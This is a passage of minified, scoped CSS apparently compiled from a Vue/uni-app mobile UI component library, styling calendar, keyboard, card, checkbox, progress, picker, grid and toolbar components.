-items:center;justify-content:center;position:relative}.u-calendar-month__days__day__select__dot[data-v-e22ce8e8]{width:7px;height:7px;border-radius:100px;background-color:#f56c6c;position:absolute;top:12px;right:7px}.u-calendar-month__days__day__select__buttom-info[data-v-e22ce8e8]{color:#606266;position:absolute;bottom:5px;font-size:10px;text-align:center;left:0;right:0}.u-calendar-month__days__day__select__buttom-info--selected[data-v-e22ce8e8]{color:#fff}.u-calendar-month__days__day__select__buttom-info--disabled[data-v-e22ce8e8]{color:#cacbcd}.u-calendar-month__days__day__select__info[data-v-e22ce8e8]{text-align:center;font-size:16px}.u-calendar-month__days__day__select__info--selected[data-v-e22ce8e8]{color:#fff}.u-calendar-month__days__day__select__info--disabled[data-v-e22ce8e8]{color:#cacbcd}.u-calendar-month__days__day__select--selected[data-v-e22ce8e8]{background-color:#fc2067;display:flex;flex-direction:row;justify-content:center;align-items:center;flex:1;border-radius:3px}.u-calendar-month__days__day__select--range-selected[data-v-e22ce8e8]{opacity:.3;border-radius:0}.u-calendar-month__days__day__select--range-start-selected[data-v-e22ce8e8]{border-top-right-radius:0;border-bottom-right-radius:0}.u-calendar-month__days__day__select--range-end-selected[data-v-e22ce8e8]{border-top-left-radius:0;border-bottom-left-radius:0}.u-empty[data-v-23d6f8ef],.u-empty__wrap[data-v-23d6f8ef],.u-tabs[data-v-23d6f8ef],.u-tabs__wrapper[data-v-23d6f8ef],.u-tabs__wrapper__scroll-view-wrapper[data-v-23d6f8ef],.u-tabs__wrapper__scroll-view[data-v-23d6f8ef],.u-tabs__wrapper__nav[data-v-23d6f8ef],.u-tabs__wrapper__nav__line[data-v-23d6f8ef],.up-empty[data-v-23d6f8ef],.up-empty__wrap[data-v-23d6f8ef],.up-tabs[data-v-23d6f8ef],.up-tabs__wrapper[data-v-23d6f8ef],.up-tabs__wrapper__scroll-view-wrapper[data-v-23d6f8ef],.up-tabs__wrapper__scroll-view[data-v-23d6f8ef],.up-tabs__wrapper__nav[data-v-23d6f8ef],.up-tabs__wrapper__nav__line[data-v-23d6f8ef]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-calendar__confirm[data-v-23d6f8ef]{padding:7px 18px}.u-empty[data-v-aecf1073],.u-empty__wrap[data-v-aecf1073],.u-tabs[data-v-aecf1073],.u-tabs__wrapper[data-v-aecf1073],.u-tabs__wrapper__scroll-view-wrapper[data-v-aecf1073],.u-tabs__wrapper__scroll-view[data-v-aecf1073],.u-tabs__wrapper__nav[data-v-aecf1073],.u-tabs__wrapper__nav__line[data-v-aecf1073],.up-empty[data-v-aecf1073],.up-empty__wrap[data-v-aecf1073],.up-tabs[data-v-aecf1073],.up-tabs__wrapper[data-v-aecf1073],.up-tabs__wrapper__scroll-view-wrapper[data-v-aecf1073],.up-tabs__wrapper__scroll-view[data-v-aecf1073],.up-tabs__wrapper__nav[data-v-aecf1073],.up-tabs__wrapper__nav__line[data-v-aecf1073]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-keyboard[data-v-aecf1073]{display:flex;flex-direction:column;justify-content:space-around;background-color:#e0e4e6;align-items:stretch;padding:6px 0}.u-keyboard__button[data-v-aecf1073]{display:flex;flex-direction:row;justify-content:center;flex:1}.u-keyboard__button__inner-wrapper[data-v-aecf1073]{box-shadow:0 1px #999992;margin:.25rem .15625rem;border-radius:4px}.u-keyboard__button__inner-wrapper__inner[data-v-aecf1073]{display:flex;flex-direction:row;justify-content:center;align-items:center;width:2rem;background-color:#fff;height:2.5rem;border-radius:4px}.u-keyboard__button__inner-wrapper__inner__text[data-v-aecf1073]{font-size:16px;color:#303133}.u-keyboard__button__inner-wrapper__left[data-v-aecf1073],.u-keyboard__button__inner-wrapper__right[data-v-aecf1073]{border-radius:4px;width:4.1875rem;height:2.5rem;background-color:#bbbcc6;display:flex;flex-direction:row;justify-content:center;align-items:center;box-shadow:0 1px #999992}.u-keyboard__button__inner-wrapper__left__line[data-v-aecf1073]{font-size:15px;color:#303133;margin:0 1px}.u-keyboard__button__inner-wrapper__left__lang[data-v-aecf1073]{font-size:16px;color:#303133}.u-keyboard__button__inner-wrapper__left__lang--active[data-v-aecf1073]{color:#fc2067}.u-hover-class[data-v-aecf1073]{background-color:#bbbcc6}.u-empty[data-v-120c3c92],.u-empty__wrap[data-v-120c3c92],.u-tabs[data-v-120c3c92],.u-tabs__wrapper[data-v-120c3c92],.u-tabs__wrapper__scroll-view-wrapper[data-v-120c3c92],.u-tabs__wrapper__scroll-view[data-v-120c3c92],.u-tabs__wrapper__nav[data-v-120c3c92],.u-tabs__wrapper__nav__line[data-v-120c3c92],.up-empty[data-v-120c3c92],.up-empty__wrap[data-v-120c3c92],.up-tabs[data-v-120c3c92],.up-tabs__wrapper[data-v-120c3c92],.up-tabs__wrapper__scroll-view-wrapper[data-v-120c3c92],.up-tabs__wrapper__scroll-view[data-v-120c3c92],.up-tabs__wrapper__nav[data-v-120c3c92],.up-tabs__wrapper__nav__line[data-v-120c3c92]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-card[data-v-120c3c92]{position:relative;overflow:hidden;font-size:.875rem;background-color:#fff;box-sizing:border-box}.u-card-full[data-v-120c3c92]{margin-left:0!important;margin-right:0!important;width:100%}.u-card--border[data-v-120c3c92]:after{border-radius:.5rem}.u-card__head--left[data-v-120c3c92]{color:#303133}.u-card__head--left__thumb[data-v-120c3c92]{margin-right:.5rem}.u-card__head--left__title[data-v-120c3c92]{max-width:12.5rem}.u-card__head--right[data-v-120c3c92]{color:#909193;margin-left:.1875rem}.u-card__body[data-v-120c3c92]{color:#606266}.u-card__foot[data-v-120c3c92]{color:#909193}.u-cate-tab[data-v-699049b2]{display:flex;flex-direction:column}.u-cate-tab__wrap[data-v-699049b2]{flex:1;display:flex;overflow:hidden}.u-search-inner[data-v-699049b2]{background-color:#eaeaea;border-radius:3.125rem;display:flex;align-items:center;padding:.3125rem .5rem}.u-search-text[data-v-699049b2]{font-size:.8125rem;color:#909193;margin-left:.3125rem}.u-cate-tab__view[data-v-699049b2]{width:6.25rem;height:100%}.u-cate-tab__item[data-v-699049b2]{height:3.4375rem;background:#f6f6f6;box-sizing:border-box;display:flex;align-items:center;justify-content:center;font-size:.8125rem;color:#444;font-weight:400;line-height:1}.u-cate-tab__item-active[data-v-699049b2]{position:relative;color:#000;font-size:.9375rem;font-weight:600;background:#fff}.u-cate-tab__item-active[data-v-699049b2]:before{content:"";position:absolute;border-left:4px solid #FC2067;height:1rem;left:0;top:1.21875rem}.u-cate-tab__view[data-v-699049b2]{height:100%}.u-cate-tab__right-box[data-v-699049b2]{flex:1;background-color:#fafafa}.u-cate-tab__page-view[data-v-699049b2]{padding:.5rem}.u-cate-tab__page-item[data-v-699049b2]{margin-bottom:.9375rem;background-color:#fff;padding:.5rem;border-radius:.25rem}.u-cate-tab__page-item[data-v-699049b2]:last-child{min-height:100vh}.item-title[data-v-699049b2]{font-size:.8125rem;color:#303133;font-weight:700}.item-menu-name[data-v-699049b2]{font-weight:400;font-size:.75rem;color:#303133}.item-container[data-v-699049b2]{display:flex;flex-wrap:wrap}.thumb-box[data-v-699049b2]{width:33.333333%;display:flex;align-items:center;justify-content:center;flex-direction:column;margin-top:.625rem}.item-menu-image[data-v-699049b2]{width:3.75rem;height:3.75rem}.u-empty[data-v-b67c7b92],.u-empty__wrap[data-v-b67c7b92],.u-tabs[data-v-b67c7b92],.u-tabs__wrapper[data-v-b67c7b92],.u-tabs__wrapper__scroll-view-wrapper[data-v-b67c7b92],.u-tabs__wrapper__scroll-view[data-v-b67c7b92],.u-tabs__wrapper__nav[data-v-b67c7b92],.u-tabs__wrapper__nav__line[data-v-b67c7b92],.up-empty[data-v-b67c7b92],.up-empty__wrap[data-v-b67c7b92],.up-tabs[data-v-b67c7b92],.up-tabs__wrapper[data-v-b67c7b92],.up-tabs__wrapper__scroll-view-wrapper[data-v-b67c7b92],.up-tabs__wrapper__scroll-view[data-v-b67c7b92],.up-tabs__wrapper__nav[data-v-b67c7b92],.up-tabs__wrapper__nav__line[data-v-b67c7b92]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-cell-group[data-v-b67c7b92]{flex:1}.u-cell-group__title[data-v-b67c7b92]{padding:16px 16px 8px}.u-cell-group__title__text[data-v-b67c7b92]{font-size:15px;line-height:16px;color:#303133}.u-cell-group__wrapper[data-v-b67c7b92]{position:relative}.u-empty[data-v-767dcd4e],.u-empty__wrap[data-v-767dcd4e],.u-tabs[data-v-767dcd4e],.u-tabs__wrapper[data-v-767dcd4e],.u-tabs__wrapper__scroll-view-wrapper[data-v-767dcd4e],.u-tabs__wrapper__scroll-view[data-v-767dcd4e],.u-tabs__wrapper__nav[data-v-767dcd4e],.u-tabs__wrapper__nav__line[data-v-767dcd4e],.up-empty[data-v-767dcd4e],.up-empty__wrap[data-v-767dcd4e],.up-tabs[data-v-767dcd4e],.up-tabs__wrapper[data-v-767dcd4e],.up-tabs__wrapper__scroll-view-wrapper[data-v-767dcd4e],.up-tabs__wrapper__scroll-view[data-v-767dcd4e],.up-tabs__wrapper__nav[data-v-767dcd4e],.up-tabs__wrapper__nav__line[data-v-767dcd4e]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-cell__body[data-v-767dcd4e]{display:flex;flex-direction:row;box-sizing:border-box;padding:13px 15px;font-size:15px;color:#303133;align-items:center}.u-cell__body__content[data-v-767dcd4e]{display:flex;flex-direction:row;align-items:center;flex:1}.u-cell__body--large[data-v-767dcd4e]{padding-top:13px;padding-bottom:13px}.u-cell__left-icon-wrap[data-v-767dcd4e],.u-cell__right-icon-wrap[data-v-767dcd4e]{display:flex;flex-direction:row;align-items:center;font-size:16px}.u-cell__left-icon-wrap[data-v-767dcd4e]{margin-right:4px}.u-cell__right-icon-wrap[data-v-767dcd4e]{margin-left:4px;transition:transform .3s}.u-cell__right-icon-wrap--up[data-v-767dcd4e]{transform:rotate(-90deg)}.u-cell__right-icon-wrap--down[data-v-767dcd4e]{transform:rotate(90deg)}.u-cell__title[data-v-767dcd4e]{flex:1;display:flex;flex-direction:column}.u-cell__title-text[data-v-767dcd4e]{font-size:15px;line-height:22px;color:#303133}.u-cell__title-text--large[data-v-767dcd4e]{font-size:16px}.u-cell__label[data-v-767dcd4e]{margin-top:5px;font-size:12px;color:#909193;line-height:18px}.u-cell__label--large[data-v-767dcd4e]{font-size:14px}.u-cell__value[data-v-767dcd4e]{text-align:right;margin-left:auto;font-size:14px;line-height:24px;color:#606266}.u-cell__value--large[data-v-767dcd4e]{font-size:15px}.u-cell--required[data-v-767dcd4e]{overflow:visible;display:flex;flex-direction:row;align-items:center}.u-cell--required[data-v-767dcd4e]:before{position:absolute;content:"*";left:-8px;margin-top:.125rem;font-size:14px;color:#f56c6c}.u-cell--clickable[data-v-767dcd4e]{background-color:#f3f4f6}.u-cell--disabled[data-v-767dcd4e]{color:#c8c9cc;cursor:not-allowed}.u-cell--center[data-v-767dcd4e]{align-items:center}.u-empty[data-v-521b2a21],.u-empty__wrap[data-v-521b2a21],.u-tabs[data-v-521b2a21],.u-tabs__wrapper[data-v-521b2a21],.u-tabs__wrapper__scroll-view-wrapper[data-v-521b2a21],.u-tabs__wrapper__scroll-view[data-v-521b2a21],.u-tabs__wrapper__nav[data-v-521b2a21],.u-tabs__wrapper__nav__line[data-v-521b2a21],.up-empty[data-v-521b2a21],.up-empty__wrap[data-v-521b2a21],.up-tabs[data-v-521b2a21],.up-tabs__wrapper[data-v-521b2a21],.up-tabs__wrapper__scroll-view-wrapper[data-v-521b2a21],.up-tabs__wrapper__scroll-view[data-v-521b2a21],.up-tabs__wrapper__nav[data-v-521b2a21],.up-tabs__wrapper__nav__line[data-v-521b2a21]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-checkbox-group--row[data-v-521b2a21]{display:flex;flex-flow:row wrap}.u-checkbox-group--column[data-v-521b2a21]{display:flex;flex-direction:column}.u-empty[data-v-53b75895],.u-empty__wrap[data-v-53b75895],.u-tabs[data-v-53b75895],.u-tabs__wrapper[data-v-53b75895],.u-tabs__wrapper__scroll-view-wrapper[data-v-53b75895],.u-tabs__wrapper__scroll-view[data-v-53b75895],.u-tabs__wrapper__nav[data-v-53b75895],.u-tabs__wrapper__nav__line[data-v-53b75895],.up-empty[data-v-53b75895],.up-empty__wrap[data-v-53b75895],.up-tabs[data-v-53b75895],.up-tabs__wrapper[data-v-53b75895],.up-tabs__wrapper__scroll-view-wrapper[data-v-53b75895],.up-tabs__wrapper__scroll-view[data-v-53b75895],.up-tabs__wrapper__nav[data-v-53b75895],.up-tabs__wrapper__nav__line[data-v-53b75895]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-checkbox[data-v-53b75895]{display:flex;overflow:hidden;flex-direction:row;align-items:center;margin-bottom:5px;margin-top:5px}.u-checkbox-label--left[data-v-53b75895]{flex-direction:row}.u-checkbox-label--right[data-v-53b75895]{flex-direction:row-reverse;justify-content:space-between}.u-checkbox__icon-wrap[data-v-53b75895]{box-sizing:border-box;transition-property:border-color,background-color,color;transition-duration:.2s;color:#606266;display:flex;flex-direction:row;align-items:center;justify-content:center;color:transparent;text-align:center;margin-right:6px;font-size:6px;border-width:1px;border-color:#c8c9cc;border-style:solid}.u-checkbox__icon-wrap--circle[data-v-53b75895]{border-radius:100%}.u-checkbox__icon-wrap--square[data-v-53b75895]{border-radius:3px}.u-checkbox__icon-wrap--checked[data-v-53b75895]{color:#fff;background-color:red;border-color:#2979ff}.u-checkbox__icon-wrap--disabled[data-v-53b75895]{background-color:#ebedf0!important}.u-checkbox__icon-wrap--disabled--checked[data-v-53b75895]{color:#c8c9cc!important}.u-checkbox__label[data-v-53b75895]{word-wrap:break-word;margin-left:5px;margin-right:12px;color:#606266;font-size:15px}.u-checkbox__label--disabled[data-v-53b75895]{color:#c8c9cc}.u-empty[data-v-f7dcc58c],.u-empty__wrap[data-v-f7dcc58c],.u-tabs[data-v-f7dcc58c],.u-tabs__wrapper[data-v-f7dcc58c],.u-tabs__wrapper__scroll-view-wrapper[data-v-f7dcc58c],.u-tabs__wrapper__scroll-view[data-v-f7dcc58c],.u-tabs__wrapper__nav[data-v-f7dcc58c],.u-tabs__wrapper__nav__line[data-v-f7dcc58c],.up-empty[data-v-f7dcc58c],.up-empty__wrap[data-v-f7dcc58c],.up-tabs[data-v-f7dcc58c],.up-tabs__wrapper[data-v-f7dcc58c],.up-tabs__wrapper__scroll-view-wrapper[data-v-f7dcc58c],.up-tabs__wrapper__scroll-view[data-v-f7dcc58c],.up-tabs__wrapper__nav[data-v-f7dcc58c],.up-tabs__wrapper__nav__line[data-v-f7dcc58c]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-circle-progress[data-v-f7dcc58c]{display:flex;flex-direction:row;position:relative;border-radius:100px;height:100px;width:100px;background-color:#c8c8c8;overflow:hidden;justify-content:space-between}.u-circle-progress__circle[data-v-f7dcc58c]{border-radius:100px;height:90px;width:90px;transform:translate(-50%,-50%);background-color:#fff;left:50px;top:50px;position:absolute}.u-circle-progress__left[data-v-f7dcc58c]{position:absolute;left:0;width:50px;height:100px;overflow:hidden;box-sizing:border-box}.u-circle-progress__left__circle[data-v-f7dcc58c]{box-sizing:border-box;border-left-color:transparent;border-bottom-color:transparent;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-top-color:#42b983;border-right-color:#42b983;border-width:5px;width:100px;height:100px;transform:rotate(225deg)}.u-circle-progress__right[data-v-f7dcc58c]{position:absolute;right:0;width:50px;height:100px;overflow:hidden}.u-circle-progress__right__circle[data-v-f7dcc58c]{position:absolute;right:0;box-sizing:border-box;border-top-color:transparent;border-right-color:transparent;border-top-left-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px;border-left-color:#c8c8c8;border-bottom-color:#c8c8c8;border-width:5px;width:100px;height:100px;transform:rotate(45deg);transform-origin:center center}.u-empty[data-v-3acf6cf3],.u-empty__wrap[data-v-3acf6cf3],.u-tabs[data-v-3acf6cf3],.u-tabs__wrapper[data-v-3acf6cf3],.u-tabs__wrapper__scroll-view-wrapper[data-v-3acf6cf3],.u-tabs__wrapper__scroll-view[data-v-3acf6cf3],.u-tabs__wrapper__nav[data-v-3acf6cf3],.u-tabs__wrapper__nav__line[data-v-3acf6cf3],.up-empty[data-v-3acf6cf3],.up-empty__wrap[data-v-3acf6cf3],.up-tabs[data-v-3acf6cf3],.up-tabs__wrapper[data-v-3acf6cf3],.up-tabs__wrapper__scroll-view-wrapper[data-v-3acf6cf3],.up-tabs__wrapper__scroll-view[data-v-3acf6cf3],.up-tabs__wrapper__nav[data-v-3acf6cf3],.up-tabs__wrapper__nav__line[data-v-3acf6cf3]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-code-input[data-v-3acf6cf3]{display:flex;flex-direction:row;position:relative;overflow:hidden}.u-code-input__item[data-v-3acf6cf3]{display:flex;flex-direction:row;justify-content:center;align-items:center;position:relative}.u-code-input__item__text[data-v-3acf6cf3]{font-size:15px;color:#606266}.u-code-input__item__dot[data-v-3acf6cf3]{width:7px;height:7px;border-radius:100px;background-color:#606266}.u-code-input__item__line[data-v-3acf6cf3]{position:absolute;bottom:0;height:4px;border-radius:100px;width:40px;background-color:#606266}.u-code-input__item__cursor[data-v-3acf6cf3]{position:absolute;top:50%;left:50%;opacity:1;transform:translate(-50%,-50%);width:1px;height:20px;animation:1s u-cursor-flicker-3acf6cf3 infinite}.u-code-input__input[data-v-3acf6cf3]{position:absolute;left:-23.4375rem;width:46.875rem;top:0;background-color:transparent;text-align:left}@keyframes u-cursor-flicker-3acf6cf3{0%{opacity:0}50%{opacity:1}to{opacity:0}}.u-empty[data-v-79dcbe4c],.u-empty__wrap[data-v-79dcbe4c],.u-tabs[data-v-79dcbe4c],.u-tabs__wrapper[data-v-79dcbe4c],.u-tabs__wrapper__scroll-view-wrapper[data-v-79dcbe4c],.u-tabs__wrapper__scroll-view[data-v-79dcbe4c],.u-tabs__wrapper__nav[data-v-79dcbe4c],.u-tabs__wrapper__nav__line[data-v-79dcbe4c],.up-empty[data-v-79dcbe4c],.up-empty__wrap[data-v-79dcbe4c],.up-tabs[data-v-79dcbe4c],.up-tabs__wrapper[data-v-79dcbe4c],.up-tabs__wrapper__scroll-view-wrapper[data-v-79dcbe4c],.up-tabs__wrapper__scroll-view[data-v-79dcbe4c],.up-tabs__wrapper__nav[data-v-79dcbe4c],.up-tabs__wrapper__nav__line[data-v-79dcbe4c],.u-empty[data-v-f5e3d65d],.u-empty__wrap[data-v-f5e3d65d],.u-tabs[data-v-f5e3d65d],.u-tabs__wrapper[data-v-f5e3d65d],.u-tabs__wrapper__scroll-view-wrapper[data-v-f5e3d65d],.u-tabs__wrapper__scroll-view[data-v-f5e3d65d],.u-tabs__wrapper__nav[data-v-f5e3d65d],.u-tabs__wrapper__nav__line[data-v-f5e3d65d],.up-empty[data-v-f5e3d65d],.up-empty__wrap[data-v-f5e3d65d],.up-tabs[data-v-f5e3d65d],.up-tabs__wrapper[data-v-f5e3d65d],.up-tabs__wrapper__scroll-view-wrapper[data-v-f5e3d65d],.up-tabs__wrapper__scroll-view[data-v-f5e3d65d],.up-tabs__wrapper__nav[data-v-f5e3d65d],.up-tabs__wrapper__nav__line[data-v-f5e3d65d]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-col[data-v-f5e3d65d]{padding:0;box-sizing:border-box}.u-col-0[data-v-f5e3d65d]{width:0}.u-col-1[data-v-f5e3d65d]{width:8.3333333333%}.u-col-2[data-v-f5e3d65d]{width:16.6666666667%}.u-col-3[data-v-f5e3d65d]{width:25%}.u-col-4[data-v-f5e3d65d]{width:33.3333333333%}.u-col-5[data-v-f5e3d65d]{width:41.6666666667%}.u-col-6[data-v-f5e3d65d]{width:50%}.u-col-7[data-v-f5e3d65d]{width:58.3333333333%}.u-col-8[data-v-f5e3d65d]{width:66.6666666667%}.u-col-9[data-v-f5e3d65d]{width:75%}.u-col-10[data-v-f5e3d65d]{width:83.3333333333%}.u-col-11[data-v-f5e3d65d]{width:91.6666666667%}.u-col-12[data-v-f5e3d65d]{width:100%}.u-empty[data-v-438fef18],.u-empty__wrap[data-v-438fef18],.u-tabs[data-v-438fef18],.u-tabs__wrapper[data-v-438fef18],.u-tabs__wrapper__scroll-view-wrapper[data-v-438fef18],.u-tabs__wrapper__scroll-view[data-v-438fef18],.u-tabs__wrapper__nav[data-v-438fef18],.u-tabs__wrapper__nav__line[data-v-438fef18],.up-empty[data-v-438fef18],.up-empty__wrap[data-v-438fef18],.up-tabs[data-v-438fef18],.up-tabs__wrapper[data-v-438fef18],.up-tabs__wrapper__scroll-view-wrapper[data-v-438fef18],.up-tabs__wrapper__scroll-view[data-v-438fef18],.up-tabs__wrapper__nav[data-v-438fef18],.up-tabs__wrapper__nav__line[data-v-438fef18]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-collapse-item__content[data-v-438fef18]{overflow:hidden;height:0}.u-collapse-item__content__text[data-v-438fef18]{padding:12px 15px;color:#606266;font-size:14px;line-height:18px}.u-empty[data-v-c712f793],.u-empty__wrap[data-v-c712f793],.u-tabs[data-v-c712f793],.u-tabs__wrapper[data-v-c712f793],.u-tabs__wrapper__scroll-view-wrapper[data-v-c712f793],.u-tabs__wrapper__scroll-view[data-v-c712f793],.u-tabs__wrapper__nav[data-v-c712f793],.u-tabs__wrapper__nav__line[data-v-c712f793],.up-empty[data-v-c712f793],.up-empty__wrap[data-v-c712f793],.up-tabs[data-v-c712f793],.up-tabs__wrapper[data-v-c712f793],.up-tabs__wrapper__scroll-view-wrapper[data-v-c712f793],.up-tabs__wrapper__scroll-view[data-v-c712f793],.up-tabs__wrapper__nav[data-v-c712f793],.up-tabs__wrapper__nav__line[data-v-c712f793],.u-empty[data-v-1d2d8c5f],.u-empty__wrap[data-v-1d2d8c5f],.u-tabs[data-v-1d2d8c5f],.u-tabs__wrapper[data-v-1d2d8c5f],.u-tabs__wrapper__scroll-view-wrapper[data-v-1d2d8c5f],.u-tabs__wrapper__scroll-view[data-v-1d2d8c5f],.u-tabs__wrapper__nav[data-v-1d2d8c5f],.u-tabs__wrapper__nav__line[data-v-1d2d8c5f],.up-empty[data-v-1d2d8c5f],.up-empty__wrap[data-v-1d2d8c5f],.up-tabs[data-v-1d2d8c5f],.up-tabs__wrapper[data-v-1d2d8c5f],.up-tabs__wrapper__scroll-view-wrapper[data-v-1d2d8c5f],.up-tabs__wrapper__scroll-view[data-v-1d2d8c5f],.up-tabs__wrapper__nav[data-v-1d2d8c5f],.up-tabs__wrapper__nav__line[data-v-1d2d8c5f]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notice[data-v-1d2d8c5f]{display:flex;flex-direction:row;align-items:center;justify-content:space-between}.u-notice__left-icon[data-v-1d2d8c5f]{align-items:center;margin-right:5px}.u-notice__right-icon[data-v-1d2d8c5f]{margin-left:5px;align-items:center}.u-notice__swiper[data-v-1d2d8c5f]{height:16px;display:flex;flex-direction:row;align-items:center;flex:1}.u-notice__swiper__item[data-v-1d2d8c5f]{display:flex;flex-direction:row;align-items:center;overflow:hidden}.u-notice__swiper__item__text[data-v-1d2d8c5f]{font-size:14px;color:#f9ae3d}.u-empty[data-v-2cad2b2b],.u-empty__wrap[data-v-2cad2b2b],.u-tabs[data-v-2cad2b2b],.u-tabs__wrapper[data-v-2cad2b2b],.u-tabs__wrapper__scroll-view-wrapper[data-v-2cad2b2b],.u-tabs__wrapper__scroll-view[data-v-2cad2b2b],.u-tabs__wrapper__nav[data-v-2cad2b2b],.u-tabs__wrapper__nav__line[data-v-2cad2b2b],.up-empty[data-v-2cad2b2b],.up-empty__wrap[data-v-2cad2b2b],.up-tabs[data-v-2cad2b2b],.up-tabs__wrapper[data-v-2cad2b2b],.up-tabs__wrapper__scroll-view-wrapper[data-v-2cad2b2b],.up-tabs__wrapper__scroll-view[data-v-2cad2b2b],.up-tabs__wrapper__nav[data-v-2cad2b2b],.up-tabs__wrapper__nav__line[data-v-2cad2b2b]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-count-down__text[data-v-2cad2b2b]{color:#606266;font-size:15px;line-height:22px}.u-empty[data-v-ea1e087e],.u-empty__wrap[data-v-ea1e087e],.u-tabs[data-v-ea1e087e],.u-tabs__wrapper[data-v-ea1e087e],.u-tabs__wrapper__scroll-view-wrapper[data-v-ea1e087e],.u-tabs__wrapper__scroll-view[data-v-ea1e087e],.u-tabs__wrapper__nav[data-v-ea1e087e],.u-tabs__wrapper__nav__line[data-v-ea1e087e],.up-empty[data-v-ea1e087e],.up-empty__wrap[data-v-ea1e087e],.up-tabs[data-v-ea1e087e],.up-tabs__wrapper[data-v-ea1e087e],.up-tabs__wrapper__scroll-view-wrapper[data-v-ea1e087e],.up-tabs__wrapper__scroll-view[data-v-ea1e087e],.up-tabs__wrapper__nav[data-v-ea1e087e],.up-tabs__wrapper__nav__line[data-v-ea1e087e]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-count-num[data-v-ea1e087e]{display:inline-flex;text-align:center}.u-empty[data-v-38ad63d7],.u-empty__wrap[data-v-38ad63d7],.u-tabs[data-v-38ad63d7],.u-tabs__wrapper[data-v-38ad63d7],.u-tabs__wrapper__scroll-view-wrapper[data-v-38ad63d7],.u-tabs__wrapper__scroll-view[data-v-38ad63d7],.u-tabs__wrapper__nav[data-v-38ad63d7],.u-tabs__wrapper__nav__line[data-v-38ad63d7],.up-empty[data-v-38ad63d7],.up-empty__wrap[data-v-38ad63d7],.up-tabs[data-v-38ad63d7],.up-tabs__wrapper[data-v-38ad63d7],.up-tabs__wrapper__scroll-view-wrapper[data-v-38ad63d7],.up-tabs__wrapper__scroll-view[data-v-38ad63d7],.up-tabs__wrapper__nav[data-v-38ad63d7],.up-tabs__wrapper__nav__line[data-v-38ad63d7]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-toolbar[data-v-38ad63d7]{height:42px;display:flex;flex-direction:row;justify-content:space-between;align-items:center}.u-toolbar__wrapper__cancel[data-v-38ad63d7]{color:#909193;font-size:15px;padding:0 15px}.u-toolbar__title[data-v-38ad63d7]{color:#303133;padding:0 1.875rem;font-size:16px;font-weight:700;flex:1;text-align:center}.u-toolbar__wrapper__left[data-v-38ad63d7],.u-toolbar__wrapper__right[data-v-38ad63d7]{display:flex;flex-direction:row}.u-toolbar__wrapper__confirm[data-v-38ad63d7]{color:#fc2067;font-size:15px;padding:0 15px}.u-empty[data-v-ff579d71],.u-empty__wrap[data-v-ff579d71],.u-tabs[data-v-ff579d71],.u-tabs__wrapper[data-v-ff579d71],.u-tabs__wrapper__scroll-view-wrapper[data-v-ff579d71],.u-tabs__wrapper__scroll-view[data-v-ff579d71],.u-tabs__wrapper__nav[data-v-ff579d71],.u-tabs__wrapper__nav__line[data-v-ff579d71],.up-empty[data-v-ff579d71],.up-empty__wrap[data-v-ff579d71],.up-tabs[data-v-ff579d71],.up-tabs__wrapper[data-v-ff579d71],.up-tabs__wrapper__scroll-view-wrapper[data-v-ff579d71],.up-tabs__wrapper__scroll-view[data-v-ff579d71],.up-tabs__wrapper__nav[data-v-ff579d71],.up-tabs__wrapper__nav__line[data-v-ff579d71]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-picker[data-v-ff579d71],.u-picker-input[data-v-ff579d71]{position:relative}.u-picker-input .input-cover[data-v-ff579d71]{opacity:0;position:absolute;top:0;bottom:0;left:0;right:0;z-index:1}.u-picker__view__column[data-v-ff579d71]{display:flex;flex-direction:row;flex:1;justify-content:center}.u-picker__view__column__item[data-v-ff579d71]{display:flex;flex-direction:row;justify-content:center;align-items:center;font-size:16px;text-align:center;display:block;color:#303133}.u-picker__view__column__item--disabled[data-v-ff579d71]{cursor:not-allowed;opacity:.35}.u-picker--loading[data-v-ff579d71]{position:absolute;top:0;right:0;left:0;bottom:0;display:flex;flex-direction:row;justify-content:center;align-items:center;background-color:rgba(255,255,255,.87);z-index:1000}.u-empty[data-v-b8bb387d],.u-empty__wrap[data-v-b8bb387d],.u-tabs[data-v-b8bb387d],.u-tabs__wrapper[data-v-b8bb387d],.u-tabs__wrapper__scroll-view-wrapper[data-v-b8bb387d],.u-tabs__wrapper__scroll-view[data-v-b8bb387d],.u-tabs__wrapper__nav[data-v-b8bb387d],.u-tabs__wrapper__nav__line[data-v-b8bb387d],.up-empty[data-v-b8bb387d],.up-empty__wrap[data-v-b8bb387d],.up-tabs[data-v-b8bb387d],.up-tabs__wrapper[data-v-b8bb387d],.up-tabs__wrapper__scroll-view-wrapper[data-v-b8bb387d],.up-tabs__wrapper__scroll-view[data-v-b8bb387d],.up-tabs__wrapper__nav[data-v-b8bb387d],.up-tabs__wrapper__nav__line[data-v-b8bb387d]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-ba